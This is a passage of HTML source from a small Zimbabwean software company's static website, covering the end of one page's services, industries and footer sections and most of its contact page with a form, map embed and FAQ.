                    <h3>Quality Assurance</h3>
                    <p>Rigorous testing and quality control processes guarantee flawless deliverables that exceed expectations.</p>
                </div>
            </div>
        </div>
    </section>


    <section class="stats">
        <div class="container">
            <div class="stats-grid">
                <div class="stat-item">
                    <i class="fas fa-users"></i>
                    <h3 class="counter" data-target="500">0</h3>
                    <p>Happy Clients</p>
                </div>
                <div class="stat-item">
                    <i class="fas fa-project-diagram"></i>
                    <h3 class="counter" data-target="1000">0</h3>
                    <p>Projects Completed</p>
                </div>
                <div class="stat-item">
                    <i class="fas fa-calendar-alt"></i>
                    <h3 class="counter" data-target="5">0</h3>
                    <p>Years Experience</p>
                </div>
                <div class="stat-item">
                    <i class="fas fa-smile"></i>
                    <h3 class="counter" data-target="100">0</h3>
                    <p>Client Satisfaction</p>
                </div>
            </div>
        </div>
    </section>


    <section class="team">
        <div class="container">
            <div class="section-header">
                <h2>Our Approach</h2>
                <p>How we deliver exceptional results for our clients</p>
            </div>
            <div class="approach-steps">
                <div class="approach-step">
                    <div class="step-number">01</div>
                    <h3>Discovery & Planning</h3>
                    <p>We begin by thoroughly understanding your business, challenges, goals, and requirements. This foundation ensures we deliver solutions that truly meet your needs.</p>
                </div>
                <div class="approach-step">
                    <div class="step-number">02</div>
                    <h3>Design & Architecture</h3>
                    <p>Our team creates detailed technical designs and system architectures that ensure scalability, performance, and maintainability from the ground up.</p>
                </div>
                <div class="approach-step">
                    <div class="step-number">03</div>
                    <h3>Development & Testing</h3>
                    <p>Using agile methodologies, we build your solution with continuous testing and quality assurance to ensure flawless functionality and performance.</p>
                </div>
                <div class="approach-step">
                    <div class="step-number">04</div>
                    <h3>Deployment & Support</h3>
                    <p>We handle smooth deployment and provide comprehensive training and ongoing support to ensure your team can maximize the value of your investment.</p>
                </div>
            </div>
        </div>
    </section>


    <section class="portfolio">
        <div class="container">
            <div class="section-header">
                <h2>Industries We Serve</h2>
                <p>Delivering specialized solutions across multiple sectors</p>
            </div>
            <div class="industries-grid">
                <div class="industry-card">
                    <img src="healthcare.jfif" alt="Healthcare">
                    <h3>Healthcare</h3>
                    <p>Hospital management systems, telemedicine platforms, and patient care solutions.</p>
                </div>
                <div class="industry-card">
                    <img src="retail.jfif" alt="Retail">
                    <h3>Retail & E-Commerce</h3>
                    <p>Online stores, inventory management, and customer engagement platforms.</p>
                </div>
                <div class="industry-card">
                    <img src="finance.jfif" alt="Finance">
                    <h3>Financial Services</h3>
                    <p>Banking solutions, payment gateways, and financial analytics tools.</p>
                </div>
                <div class="industry-card">
                    <img src="education.jfif" alt="Education">
                    <h3>Education</h3>
                    <p>Learning management systems, online courses, and educational apps.</p>
                </div>
                <div class="industry-card">
                    <img src="logistics.jfif" alt="Logistics">
                    <h3>Logistics & Supply Chain</h3>
                    <p>Fleet management, warehouse automation, and tracking systems.</p>
                </div>
                <div class="industry-card">
                    <img src="realestate.jfif" alt="Real Estate">
                    <h3>Real Estate</h3>
                    <p>Property management systems, listing platforms, and CRM solutions.</p>
                </div>
            </div>
        </div>
    </section>


    <section class="cta">
        <div class="container">
            <h2>Ready to Partner with Us?</h2>
            <p>Let's discuss how we can help transform your business with technology</p>
            <a href="contact.html" class="btn btn-light">Get in Touch</a>
        </div>
    </section>

    <footer>
    
        <div class="container">
            <div class="footer-grid">
                <div class="footer-col">
                 
                    <div class="footer-logo">
                        <img src="droomdazleansolutions.logo.jpg" alt="Droom Dazlean Solutions">
                        <span>Droom Dazlean Solutions</span>
                    </div>
                    <p>Empowering businesses with innovative technology solutions that drive growth and success. <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" target="_blank">Facebook</a></p>
                </div>
                <div class="footer-col">
                    <h4>Quick Links</h4>
                    <ul>
                        <li><a href="index.html">Home</a></li>
                        <li><a href="services.html">Services</a></li>
                        <li><a href="about.html">About</a></li>
                        <li><a href="contact.html">Contact</a></li>
                    </ul>
                </div>
                <div class="footer-col">
                    <h4>Our Services</h4>
                    <ul>
                        <li><a href="services.html">Software Development</a></li>
                        <li><a href="services.html">Mobile Apps</a></li>
                        <li><a href="services.html">Cloud Solutions</a></li>
                        <li><a href="services.html">AI & Machine Learning</a></li>
                    </ul>
                </div>
                <div class="footer-col">
                    <h4>Contact Info</h4>
                  
                    <ul class="contact-info">
                        <li><i class="fas fa-map-marker-alt"></i> 28150, Unit L, Chitungwiza</li>
                        <li><i class="fas fa-phone"></i> 
                            <a href="tel:+263787702386" aria-label="Call Droom Dazlean Solutions">+263 78 770 2386</a>
                        </li>
                        <li><i class="fas fa-envelope"></i> 
                            <a href="mailto:droomdazlean@outlook.com?subject=Inquiry from About Page" aria-label="Email Droom Dazlean Solutions">droomdazlean@outlook.com</a>
                        </li>
                    </ul>
                  
                    <div class="social-links">
                        <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" target="_blank" rel="noopener" aria-label="Facebook"><i class="fab fa-facebook"></i></a>
                        <a href="https://chat.whatsapp.com/EJIWivXNhWHFXGw5XO9KYa" target="_blank" rel="noopener" aria-label="WhatsApp"><i class="fab fa-twitter"></i></a>
                        <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" target="_blank" rel="noopener" aria-label="Twitter via Facebook"><i class="fab fa-linkedin"></i></a>
                        <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" target="_blank" rel="noopener" aria-label="Instagram via Facebook"><i class="fab fa-instagram"></i></a>
                    </div>
                </div>
            </div>
          
            <div class="footer-bottom">
                <p>&copy; 2025 Droom Dazlean Solutions. All rights reserved. | Crafted with ❤️ for Excellence | <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" target="_blank">Facebook</a></p>
            </div>
        </div>
    </footer>

    <script src="js.js"></script>
</body>
</html>
</file>



<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
  
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    

    <title>Contact Us - Droom Dazlean Solutions | Chitungwiza Harare Zimbabwe</title>
    <meta name="description" content="Contact Droom Dazlean Solutions - +263 78 770 2386, droomdazlean@outlook.com. WhatsApp: https://chat.whatsapp.com/EJIWivXNhWHFXGw5XO9KYa Facebook: https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/">
    <link rel="canonical" href="https://www.droomdazlean.com/contact.html">
    <link rel="manifest" href="manifest.json">
    

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Droom Dazlean Solutions",
      "url": "https://www.droomdazlean.com/contact.html",
      "telephone": "+263787702386",
      "email": "droomdazlean@outlook.com",
      "sameAs": ["https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/","https://chat.whatsapp.com/EJIWivXNhWHFXGw5XO9KYa"]
    }
    </script>
    
    <link rel="icon" type="image/jpeg" href="droomdazleansolutions.logo.jpg">
    <link rel="stylesheet" href="css.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <nav class="navbar">
        <div class="container nav-container">
            <div class="logo">
                <img src="droomdazleansolutions.logo.jpg" alt="Droom Dazlean Solutions">
                <span>Droom Dazlean Solutions</span>
            </div>
            <div class="nav-toggle" id="navToggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
            <ul class="nav-menu" id="navMenu">
                <li><a href="index.html">Home</a></li>
                <li><a href="services.html">Services</a></li>
                <li><a href="about.html">About</a></li>
                <li><a href="contact.html" class="active">Contact</a></li>
            </ul>
        </div>
    </nav>


    <section class="hero hero-small" id="hero">
        <div class="hero-overlay"></div>
        <div class="container hero-content">
            <h1 class="fade-in">Get In Touch</h1>
            <p class="fade-in-delay">Ready to transform your business? Let's discuss your project and create something amazing together</p>
        </div>
    </section>


    <section class="contact-section">
        <div class="container">
            <div class="contact-grid">
                <div class="contact-info-wrapper">
                    <h2>Contact Information</h2>
                    <p>Reach out to us through any of these channels. We're here to help you succeed.</p>
                    
                    <div class="contact-info-cards">
                     
                        <div class="contact-info-card">
                            <i class="fas fa-map-marker-alt"></i>
                            <h3>Visit Our Office</h3>
                            <p>28150, Unit L<br>Chitungwiza, Zimbabwe</p>
                        </div>
                        
                    
                        <div class="contact-info-card">
                            <i class="fas fa-phone"></i>
                            <h3>Call Us</h3>
                            <p>
                                <a href="tel:+263787702386" aria-label="Call Droom Dazlean Solutions">+263 78 770 2386</a><br>
                                <a href="tel:+263778785354" aria-label="Call Droom Dazlean Solutions">+263 77 878 5354</a>
                            </p>
                            <span class="info-note">Mon-Sat: 8:00 AM - 6:00 PM</span>
                        </div>
                        
                        <div class="contact-info-card">
                            <i class="fas fa-envelope"></i>
                            <h3>Email Us</h3>
                            <p>
                                <a href="mailto:droomdazlean@outlook.com?subject=Contact%20Form%20Inquiry" aria-label="Email Droom Dazlean Solutions">droomdazlean@outlook.com</a>
                            </p>
                            <span class="info-note">We respond within 24 hours</span>
                        </div>
                        
                       
                        <div class="contact-info-card">
                            <i class="fab fa-whatsapp"></i>
                            <h3>WhatsApp</h3>
                            <p>
                                <a href="https://wa.me/263787702386" target="_blank" rel="noopener" aria-label="WhatsApp Droom Dazlean Solutions">+263 78 770 2386</a>
                            </p>
                            <span class="info-note">Quick responses guaranteed</span>
                        </div>
                    </div>

                 
                    <div class="social-links-contact">
                        <h3>Connect With Us</h3>
                        <div class="social-icons">
                            <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" class="social-icon" target="_blank" rel="noopener" aria-label="Facebook"><i class="fab fa-facebook"></i></a>
                            <a href="https://chat.whatsapp.com/EJIWivXNhWHFXGw5XO9KYa" class="social-icon" target="_blank" rel="noopener" aria-label="WhatsApp Group"><i class="fab fa-whatsapp"></i></a>
                            <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" class="social-icon" target="_blank" rel="noopener" aria-label="Twitter via Facebook"><i class="fab fa-twitter"></i></a>
                            <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" class="social-icon" target="_blank" rel="noopener" aria-label="LinkedIn via Facebook"><i class="fab fa-linkedin"></i></a>
                            <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" class="social-icon" target="_blank" rel="noopener" aria-label="Instagram via Facebook"><i class="fab fa-instagram"></i></a>
                        </div>
                    </div>
                </div>

           
                <div class="contact-form-wrapper">
                    <div class="contact-form-card">
                        <h2>Send Us a Message</h2>
                        <p>Fill out the form below and get instant WhatsApp chat with all details pre-filled!</p>
                        
                        <form id="contactForm" class="contact-form">
                            <div class="form-group">
                                <label for="fullName">
                                    <i class="fas fa-user"></i>
                                    Full Name
                                </label>
                                <input type="text" id="fullName" name="fullName" placeholder="Peter Thomas" required>
                            </div>

                            <div class="form-group">
                                <label for="email">
                                    <i class="fas fa-envelope"></i>
                                    Email Address
                                </label>
                                <input type="email" id="email" name="email" placeholder="your.email@example.com" required>
                            </div>

                            <div class="form-group">
                                <label for="phone">
                                    <i class="fas fa-phone"></i>
                                    Phone Number
                                </label>
                                <input type="tel" id="phone" name="phone" placeholder="+263 78 123 4567" required>
                            </div>

                            <div class="form-group">
                                <label for="service">
                                    <i class="fas fa-cogs"></i>
                                    Service Interested In
                                </label>
                                <select id="service" name="service" required>
                                    <option value="">Select a service</option>
                                    <option value="custom-software">Custom Software Development</option>
                                    <option value="mobile-app">Mobile App Development</option>
                                    <option value="web-development">Web Development</option>
                                    <option value="iot">IoT Solutions</option>
                                    <option value="cloud">Cloud Solutions</option>
                                    <option value="ai-ml">AI & Machine Learning</option>
                                    <option value="cybersecurity">Cybersecurity</option>
                                    <option value="business-intelligence">Business Intelligence</option>
                                    <option value="it-consulting">IT Consulting</option>
                                    <option value="database">Database Solutions</option>
                                    <option value="api">API Development</option>
                                    <option value="training">Training & Support</option>
                                    <option value="other">Other</option>
                                </select>
                            </div>

                            <div class="form-group">
                                <label for="message">
                                    <i class="fas fa-comment-alt"></i>
                                    Project Details
                                </label>
                                <textarea id="message" name="message" rows="5" placeholder="Tell us about your project, requirements, timeline, and any specific needs..." required></textarea>
                            </div>

              
                            <button type="submit" class="btn btn-primary btn-block">
                                <i class="fab fa-whatsapp"></i>
                                Send to WhatsApp
                            </button>
                        </form>

                        <div id="formMessage" class="form-message"></div>
                    </div>
                </div>
            </div>
        </div>
    </section>


    <section class="map-section">
        <div class="container">
            <h2>Find Us On The Map</h2>
            <div class="map-container">
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3798.4628907682656!2d31.0786!3d-17.9889!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMTfCsDU5JzIwLjAiUyAzMcKwMDQnNDMuMCJF!5e0!3m2!1sen!2szw!4v1234567890" width="100%" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
            </div>
        </div>
    </section>


    <section class="faq-section">
        <div class="container">
            <div class="section-header">
                <h2>Frequently Asked Questions</h2>
                <p>Quick answers to common questions about our services</p>
            </div>
            <div class="faq-grid">
            
                <div class="faq-item">
                    <div class="faq-question">
                        <i class="fas fa-question-circle"></i>
                        <h3>What is your typical project timeline?</h3>
                        <i class="fas fa-chevron-down faq-toggle"></i>
                    </div>
                    <div class="faq-answer">
                        <p>Project timelines vary based on complexity and scope. Simple projects may take 2-4 weeks, while complex enterprise solutions can take 3-6 months. We provide detailed timelines during the initial consultation.</p>
                    </div>
                </div>
                <div class="faq-item">
                    <div class="faq-question">
                        <i class="fas fa-question-circle"></i>
                        <h3>Do you provide ongoing support after project delivery?</h3>
                        <i class="fas fa-chevron-down faq-toggle"></i>
                    </div>
                    <div class="faq-answer">
                        <p>Yes! We offer comprehensive maintenance and support packages, including 24/7 technical support, regular updates, bug fixes, and system enhancements to ensure your solution continues to perform optimally.</p>
                    </div>
                </div>
                <div class="faq-item">
                    <div class="faq-question">
                        <i class="fas fa-question-circle"></i>
                        <h3>What technologies do you work with?</h3>
                        <i class="fas fa-chevron-down faq-toggle"></i>
                    </div>
                    <div class="faq-answer">
                        <p>We work with a wide range of modern technologies including React, Angular, Node.js, Python, Java, mobile frameworks, cloud platforms (AWS, Azure, Google Cloud), and emerging technologies like AI/ML and IoT.</p>
                    </div>
                </div>
                <div class="faq-item">
                    <div class="faq-question">
                        <i class="fas fa-question-circle"></i>
                        <h3>How do you ensure project quality?</h3>
                        <i class="fas fa-chevron-down faq-toggle"></i>
                    </div>
                    <div class="faq-answer">
                        <p>We follow rigorous quality assurance processes including code reviews, automated testing, manual testing, performance optimization, and security audits. Every project undergoes multiple quality checkpoints before delivery.</p>
                    </div>
                </div>
                <div class="faq-item">
                    <div class="faq-question">
                        <i class="fas fa-question-circle"></i>
                        <h3>Can you work with our existing systems?</h3>
